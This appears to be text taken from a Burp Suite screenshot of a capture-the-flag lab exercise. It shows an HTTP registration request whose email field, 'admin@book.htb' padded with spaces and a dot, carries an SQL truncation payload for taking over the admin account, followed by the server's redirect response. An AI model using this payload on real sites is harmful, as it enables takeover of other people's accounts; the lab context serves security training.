 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://10.10.10.176
10 Connection: keep-alive
11 Referer: http://10.10.10.176/index.php
12 Cookie: PHPSESSID=ji9ne6gfvoquc8mfij9sjeuumr
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=hacker&email=admin%40book.htb++++++.&password=12345678
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Wed, 27 Aug 2025 11:46:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: index.php
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13